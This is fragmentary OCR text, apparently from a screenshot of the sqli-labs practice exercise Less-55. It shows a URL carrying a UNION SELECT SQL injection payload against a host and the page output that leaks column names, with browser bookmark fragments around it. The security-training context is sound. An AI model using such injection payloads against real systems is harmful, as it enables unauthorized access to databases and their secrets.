 119.45.55.187/Less-55/index.php/?id=-1)%20union%20select%201,2,group_concat(column_name)%20from%20informati...
用户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... VulAp
Res
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:2
Your Password:id,sessid,secret_XU4A,tryy